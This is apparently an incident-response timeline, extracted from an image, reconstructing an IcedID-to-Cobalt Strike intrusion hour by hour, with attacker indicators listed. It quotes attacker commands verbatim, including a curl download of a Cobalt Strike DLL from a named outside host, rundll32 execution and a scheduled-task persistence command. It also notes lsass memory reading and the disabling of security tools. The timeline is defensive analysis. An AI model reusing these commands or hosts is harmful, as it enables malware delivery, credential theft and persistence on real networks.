 Day 1
16:59 UTC IcedID execution
16:59 Persistence, IcedID
Scheduled Task creation
{3D0CCC72-D85D-7A63-8C0A-66CF5BAFD686}
rundll32.exe "C:\Users\REDACTED\AppData\Local\
REDACTED\ikaqkk.dll",update /i:"TimberMule\license.dat"
19:18 Cobalt Strike download
and execution on beachhead
curl  https://styservice.com/kaslose/kaslose.dll -o
C:\users\public\music\kaslose.dll
kaslose.dll
Process Hollowing: dllhost.exe
kaslose.com
146.70.24.186
19:20 Credentials Access via
lsass
dllhost.exe read lsass.exe process memory
19:28 Lateral Movement:
Remote service creation on
the domain controller
spoolsv.exe
kaslose.com
146.70.24.186
19:34 Adfind execution on
domain controller
19:35 Discovery: BloodHound
execution on domain controller
19:39 Cobalt Strike lateral
movement to other servers in
the environment
kaslose64.dll
kaslose.com
146.70.24.186
19:45 Cobalt Strike Scheduled
Task creation on domain
controller
schtasks  /create /tn HpSupport22 /tr C:\users\
public\music\star.bat /SC ONSTART /F
19:52 Execution of kasper.bat
script on the file server
Disabling Several Security Tools
19:52 Cobalt Strike execution
on the file server
kaslose64.dll
kaslose.com
19:58 Persistence: Cobalt
Strike scheduled task creation